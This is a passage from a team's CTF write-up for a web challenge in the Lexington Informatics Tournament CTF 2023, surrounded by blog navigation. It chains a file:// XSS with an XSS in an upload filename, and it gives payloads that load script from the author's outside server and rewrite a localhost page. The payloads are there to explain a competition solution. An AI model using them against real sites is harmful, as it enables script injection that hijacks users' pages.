</pre><td class="rouge-code"><pre><span class="kd">var</span> <span class="nx">my</span> <span class="o">=</span> <span class="nb">window</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="dl">'</span><span class="s1">/x</span><span class="dl">'</span> <span class="o">+</span> <span class="nx">e</span><span class="p">,</span> <span class="dl">'</span><span class="s1">_blank</span><span class="dl">'</span> <span class="p">,</span><span class="dl">"</span><span class="s2">height=600, width=600</span><span class="dl">"</span><span class="p">);</span>

<span class="nx">my</span><span class="p">.</span><span class="nx">onload</span> <span class="o">=</span> <span class="kd">function</span> <span class="p">()</span> <span class="p">{</span>
 <span class="nx">my</span><span class="p">.</span><span class="nb">document</span><span class="p">.</span><span class="nx">body</span><span class="p">.</span><span class="nx">innerHTML</span> <span class="o">=</span> <span class="dl">"</span><span class="s2">winner!!</span><span class="dl">"</span><span class="p">;</span>
<span class="p">};</span>
</pre></table></code></div></div><p>This would be pass the check for content containing <code class="language-plaintext highlighter-rouge">winner!!</code> but we must also allow for the <code class="language-plaintext highlighter-rouge">status_page.url == "http://localhost:5000/status/" + id</code> check. Herein lies a small issue; we don’t know the value for the <code class="language-plaintext highlighter-rouge">id</code> variable! This isn’t actually such a big problem, we can just upload a separate file and save its ID. Then we have a valid ID to reference. I decided to host this on my server and use a <code class="language-plaintext highlighter-rouge">fetch()</code> to pull its value so I could easily change the ID if I needed:</p><div class="language-js highlighter-rouge"><div class="code-header"> <span data-label-text="JavaScript"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
</pre><td class="rouge-code"><pre><span class="nx">fetch</span><span class="p">(</span><span class="dl">"</span><span class="s2">http://ireland.re/callback</span><span class="dl">"</span><span class="p">).</span><span class="nx">then</span><span class="p">(</span><span class="nx">r</span> <span class="o">=&gt;</span> <span class="p">{</span><span class="nx">console</span><span class="p">.</span><span class="nx">log</span><span class="p">(</span><span class="nx">r</span><span class="p">.</span><span class="nx">text</span><span class="p">().</span><span class="nx">then</span><span class="p">(</span><span class="nx">e</span> <span class="o">=&gt;</span> <span class="p">{</span>

<span class="kd">var</span> <span class="nx">my</span> <span class="o">=</span> <span class="nb">window</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="dl">'</span><span class="s1">http://127.0.0.1:5000/status/</span><span class="dl">'</span> <span class="o">+</span> <span class="nx">e</span><span class="p">,</span> <span class="dl">'</span><span class="s1">_blank</span><span class="dl">'</span> <span class="p">,</span><span class="dl">"</span><span class="s2">height=600, width=600</span><span class="dl">"</span><span class="p">);</span>

<span class="nx">my</span><span class="p">.</span><span class="nx">onload</span> <span class="o">=</span> <span class="kd">function</span> <span class="p">()</span> <span class="p">{</span>
 <span class="nx">my</span><span class="p">.</span><span class="nb">document</span><span class="p">.</span><span class="nx">body</span><span class="p">.</span><span class="nx">innerHTML</span> <span class="o">=</span> <span class="dl">"</span><span class="s2">winner!!</span><span class="dl">"</span><span class="p">;</span>
<span class="p">};</span>
</pre></table></code></div></div><p>But we encounter another problem here. You can only edit the content of a window if it’s within the same origin in which the javascript is executing. Our payload is running on the <code class="language-plaintext highlighter-rouge">file://</code> URI, which does not have authority over a <code class="language-plaintext highlighter-rouge">localhost</code> page.</p><h3 id="xss-via-filename"><span class="mr-2">XSS via filename</span><a href="#xss-via-filename" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h3></h3><p>Then I noticed that there is actually a second XSS, in the filename of the upload. We can pass the above script in here (where it will be able to modify the <code class="language-plaintext highlighter-rouge">window.open</code>).</p><p>But it won’t ever visit this page, right?</p><p>Yes, it won’t. But we can now just redirect from the <code class="language-plaintext highlighter-rouge">file://</code> page to this.</p><h3 id="final-approach"><span class="mr-2">Final Approach</span><a href="#final-approach" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h3></h3><p>We upload a file with the name <code class="language-plaintext highlighter-rouge">&lt;script src='http://ireland.re/js'&gt;&lt;/script&gt;</code> which has the following contents:</p><div class="language-js highlighter-rouge"><div class="code-header"> <span data-label-text="JavaScript"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
</pre><td class="rouge-code"><pre><span class="nx">fetch</span><span class="p">(</span><span class="dl">"</span><span class="s2">http://ireland.re/callback</span><span class="dl">"</span><span class="p">).</span><span class="nx">then</span><span class="p">(</span><span class="nx">r</span> <span class="o">=&gt;</span> <span class="p">{</span><span class="nx">console</span><span class="p">.</span><span class="nx">log</span><span class="p">(</span><span class="nx">r</span><span class="p">.</span><span class="nx">text</span><span class="p">().</span><span class="nx">then</span><span class="p">(</span><span class="nx">e</span> <span class="o">=&gt;</span> <span class="p">{</span>

<span class="kd">var</span> <span class="nx">my</span> <span class="o">=</span> <span class="nb">window</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="dl">'</span><span class="s1">http://127.0.0.1:5000/status/</span><span class="dl">'</span> <span class="o">+</span> <span class="nx">e</span><span class="p">,</span> <span class="dl">'</span><span class="s1">_blank</span><span class="dl">'</span> <span class="p">,</span><span class="dl">"</span><span class="s2">height=600, width=600</span><span class="dl">"</span><span class="p">);</span>

<span class="nx">my</span><span class="p">.</span><span class="nx">onload</span> <span class="o">=</span> <span class="kd">function</span> <span class="p">()</span> <span class="p">{</span>
 <span class="nx">my</span><span class="p">.</span><span class="nb">document</span><span class="p">.</span><span class="nx">body</span><span class="p">.</span><span class="nx">innerHTML</span> <span class="o">=</span> <span class="dl">"</span><span class="s2">winner!!</span><span class="dl">"</span><span class="p">;</span>
<span class="p">};</span>
</pre></table></code></div></div><p>We save the ID of the uploaded file.</p><p>Then, we upload a file with the following contents:</p><p>We first upload a file names <code class="language-plaintext highlighter-rouge">...html</code> with the following contents:</p><div class="language-html highlighter-rouge"><div class="code-header"> <span data-label-text="HTML"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
</pre><td class="rouge-code"><pre><span class="nt">&lt;script&gt;</span>
<span class="nb">window</span><span class="p">.</span><span class="nx">location</span><span class="p">.</span><span class="nx">href</span> <span class="o">=</span> <span class="dl">"</span><span class="s2">http://127.0.0.1:5000/status/&lt;id&gt;</span><span class="dl">"</span><span class="p">;</span>
<span class="nt">&lt;/script&gt;</span>
</pre></table></code></div></div><p>We can substitute the ID in above, for <code class="language-plaintext highlighter-rouge">&lt;id&gt;</code> and it will redirect to the page containing our payload. We will need to first submit the original file for judging, so its status page is populated with our XSS payload. Then, we can submit the previously uploaded file for judging. It will visit our <code class="language-plaintext highlighter-rouge">file://</code> XSS which will redirect it to our status page containing another XSS, use <code class="language-plaintext highlighter-rouge">window.open()</code> to pollute the page context and modify it to contain <code class="language-plaintext highlighter-rouge">winner!!</code> with the correct origin. Then, we simply visit the status page to retrieve the flag!</p><h3 id="credits"><span class="mr-2">Credits</span><a href="#credits" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h3></h3><p>Thanks to all members of Ireland Without the RE who helped with this. It was a fun challenge! -m0z</p></div><div class="post-tail-wrapper text-muted"><div class="post-meta mb-3"> <i class="far fa-folder-open fa-fw mr-1"></i> <a href='/categories/jeopardy/'>Jeopardy</a></div><div class="post-tags"> <i class="fa fa-tags fa-fw mr-1"></i> <a href="/tags/ctf/" class="post-tag no-text-decoration" >ctf</a> <a href="/tags/attack-defence/" class="post-tag no-text-decoration" >attack-defence</a></div><div class="post-tail-bottom d-flex justify-content-between align-items-center mt-3 pt-5 pb-2"><div class="license-wrapper"> This post is licensed under <a href="https://creativecommons.org/licenses/by/4.0/"> CC BY 4.0 </a> by the author.</div><div class="share-wrapper"> <span class="share-label text-muted mr-1">Share</span> <span class="share-icons"> <a href="https://twitter.com/intent/tweet?text=Lexington Informatics Tournament CTF 2023 - Ireland.RE&amp;url=https://ireland.re/posts/Lexington_Informatics_Tournament_CTF_23/" data-toggle="tooltip" data-placement="top" title="Twitter" target="_blank" rel="noopener" aria-label="Twitter"> <i class="fa-fw fab fa-twitter"></i> </a> <a href="https://www.facebook.com/sharer/sharer.php?title=Lexington Informatics Tournament CTF 2023 - Ireland.RE&amp;u=https://ireland.re/posts/Lexington_Informatics_Tournament_CTF_23/" data-toggle="tooltip" data-placement="top" title="Facebook" target="_blank" rel="noopener" aria-label="Facebook"> <i class="fa-fw fab fa-facebook-square"></i> </a> <a href="https://t.me/share/url?url=https://ireland.re/posts/Lexington_Informatics_Tournament_CTF_23/&amp;text=Lexington Informatics Tournament CTF 2023 - Ireland.RE" data-toggle="tooltip" data-placement="top" title="Telegram" target="_blank" rel="noopener" aria-label="Telegram"> <i class="fa-fw fab fa-telegram"></i> </a> <i id="copy-link" class="fa-fw fas fa-link small" data-toggle="tooltip" data-placement="top" title="Copy link" data-title-succeed="Link copied successfully!"> </i> </span></div></div></div></div></div><div id="panel-wrapper" class="col-xl-3 pl-2 text-muted"><div class="access"><div id="access-lastmod" class="post"><div class="panel-heading">Recently Updated</div><ul class="post-content pl-0 pb-1 ml-1 mt-2"><li><a href="/posts/squ1rrel_2025_geoguessr/">squ1rrel CTF 2025 Geoguessr</a><li><a href="/posts/irisctf_2025/">irisctf 2025 Web Writeups</a><li><a href="/posts/idekctf_2024/">idekctf 2024 Web Writeups</a><li><a href="/posts/HitconCTF_2024/">Hitcon CTF 2024 RClonE</a><li><a href="/posts/UMassCTF2024/">UMassCTF 2024</a></ul></div><div id="access-tags"><div class="panel-heading">Trending Tags</div><div class="d-flex flex-wrap mt-3 mb-1 mr-3"> <a class="post-tag" href="/tags/ctf/">ctf</a> <a class="post-tag" href="/tags/web/">web</a> <a class="post-tag" href="/tags/attack-defence/">attack-defence</a> <a class="post-tag" href="/tags/pwn/">pwn</a> <a class="post-tag" href="/tags/forensics/">forensics</a> <a class="post-tag" href="/tags/bullshit/">bullshit</a> <a class="post-tag" href="/tags/crypto/">crypto</a> <a class="post-tag" href="/tags/misc/">misc</a> <a class="post-tag" href="/tags/ocr/">ocr</a> <a class="post-tag" href="/tags/osint/">osint</a></div></div></div><script src="https://cdn.jsdelivr.net/gh/afeld/bootstrap-toc@1.0.1/dist/bootstrap-toc.min.js"></script><div id="toc-wrapper" class="pl-0 pr-4 mb-5"><div class="panel-heading pl-3 pt-2 mb-2">Contents</div><nav id="toc" data-toggle="toc"></nav></div></div></div><div class="row"><div class="col-12 col-lg-11 col-xl-8"><div id="tail-wrapper" class="pl-1 pr-1 pl-sm-2 pr-sm-2 pl-md-4 pr-md-4"><div id="related-posts" class="mt-5 mb-2 mb-sm-4"><h3 class="pt-2 mt-1 mb-4 ml-1" data-toc-skip>Further Reading</h3><div class="card-deck mb-4"><div class="card"> <a href="/posts/Enowars7/"><div class="card-body"> <em class="timeago small" data-ts="1689984000" > 2023-07-22 </em><h3 class="pt-0 mt-1 mb-3" data-toc-skip>Enowars 7</h3><div class="text-muted small"><p> Oldschool - Twig SSTI One of the many vulnerabilities from this service was SSTI. The program is using the twig templating engine so a payload like {{7*7}} will result in 49 We exploiting this ...</p></div></div></a></div><div class="card"> <a href="/posts/HITB_Phuket_2023/"><div class="card-body"> <em class="timeago small" data-ts="1693008000" > 2023-08-26 </em><h3 class="pt-0 mt-1 mb-3" data-toc-skip>HITB Phuket 2023</h3><div class="text-muted small"><p> Pure Challenge Writeup The official writeup from the organizers is available here. I’m going to let that cover the technical details of the vulnerability as in this writeup I want to focus on the...</p></div></div></a></div><div class="card"> <a href="/posts/CursedCTF_2024/"><div class="card-body"> <em class="timeago small" data-ts="1712275200" > 2024-04-05 </em><h3 class="pt-0 mt-1 mb-3" data-toc-skip>CursedCTF 2024</h3><div class="text-muted small"><p> Web - Hero’s Journey Challenge description Hero’s Journey consists of a website in which you can create a story by writing in text to different sections as depicted in the following image: So l...</p></div></div></a></div></div></div><div class="post-navigation d-flex justify-content-between"> <a href="/posts/TheFewChosen_2023/" class="btn btn-outline-primary" prompt="Older"><p>TheFewChosen 2023</p></a> <a href="/posts/HITB_Phuket_2023/" class="btn btn-outline-primary" prompt="Newer"><p>HITB Phuket 2023</p></a></div></div></div></div><footer class="d-flex w-100 justify-content-center"><div class="d-flex justify-content-between align-items-center text-muted"><div class="footer-left"><p class="mb-0"> © 2025 <a href="https://ctftime.org/team/179144">Ireland Without the RE</a>. <span data-toggle="tooltip" data-placement="top" title="Except where otherwise noted, the blog posts on this site are licensed under the Creative Commons Attribution 4.0 International (CC BY 4.0) License by the author.">Some rights reserved.</span></p></div><div class="footer-right"><p class="mb-0"> Powered by <a href="https://jekyllrb.com" target="_blank" rel="noopener">Jekyll</a> with <a href="https://github.com/cotes2020/jekyll-theme-chirpy" target="_blank" rel="noopener">Chirpy</a> theme.</p></div></div></footer></div><div id="search-result-wrapper" class="d-flex justify-content-center unloaded"><div class="col-12 col-sm-11 post-content"><div id="search-hints"><div id="access-tags"><div class="panel-heading">Trending Tags</div><div class="d-flex flex-wrap mt-3 mb-1 mr-3"> <a class="post-tag" href="/tags/ctf/">ctf</a> <a class="post-tag" href="/tags/web/">web</a> <a class="post-tag" href="/tags/attack-defence/">attack-defence</a> <a class="post-tag" href="/tags/pwn/">pwn</a> <a class="post-tag" href="/tags/forensics/">forensics</a> <a class="post-tag" href="/tags/bullshit/">bullshit</a> <a class="post-tag" href="/tags/crypto/">crypto</a> <a class="post-tag" href="/tags/misc/">misc</a> <a class="post-tag" href="/tags/ocr/">ocr</a> <a class="post-tag" href="/tags/osint/">osint</a></div></div></div><div id="search-results" class="d-flex flex-wrap justify-content-center text-muted mt-3"></div></div></div></div><div id="mask"></div><a id="back-to-top" href="#" aria-label="back-to-top" class="btn btn-lg btn-box-shadow" role="button"> <i class="fas fa-angle-up"></i> </a> <script src="https://cdn.jsdelivr.net/npm/simple-jekyll-search@1.10.0/dest/simple-jekyll-search.min.js"></script> <script> SimpleJekyllSearch({ searchInput: document.getElementById('search-input'), resultsContainer: document.getElementById('search-results'), json: '/assets/js/data/search.json', searchResultTemplate: '<div class="pl-1 pr-1 pl-sm-2 pr-sm-2 pl-lg-4 pr-lg-4 pl-xl-0 pr-xl-0"> <a href="{url}">{title}</a><div class="post-meta d-flex flex-column flex-sm-row text-muted mt-1 mb-1"> {categories} {tags}</div><p>{snippet}</p></div>', noResultsText: '<p class="mt-5">Oops! No result founds.</p>', templateMiddleware: function(prop, value, template) { if (prop === 'categories') { if (value === '') { return `${value}`; } else { return `<div class="mr-sm-4"><i class="far fa-folder fa-fw"></i>${value}</div>`; } } if (prop === 'tags') { if (value === '') { return `${value}`; } else { return `<div><i class="fa fa-tag fa-fw"></i>${value}</div>`; } } } }); </script> <script src="https://cdn.jsdelivr.net/combine/npm/magnific-popup@1/dist/jquery.magnific-popup.min.js,npm/lozad/dist/lozad.min.js,npm/clipboard@2/dist/clipboard.min.js"></script> <script src="https://cdn.jsdelivr.net/combine/npm/dayjs@1/dayjs.min.js,npm/dayjs@1/locale/en.min.js,npm/dayjs@1/plugin/relativeTime.min.js,npm/dayjs@1/plugin/localizedFormat.min.js"></script> <script defer src="/assets/js/dist/post.min.js"></script> <script src="https://cdn.jsdelivr.net/npm/bootstrap@4/dist/js/bootstrap.bundle.min.js"></script> <script defer src="/app.js"></script> <script defer src="https://www.googletagmanager.com/gtag/js?id=G-GZYBNZRQNP"></script> <script> document.addEventListener("DOMContentLoaded", function(event) { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GZYBNZRQNP'); }); </script>
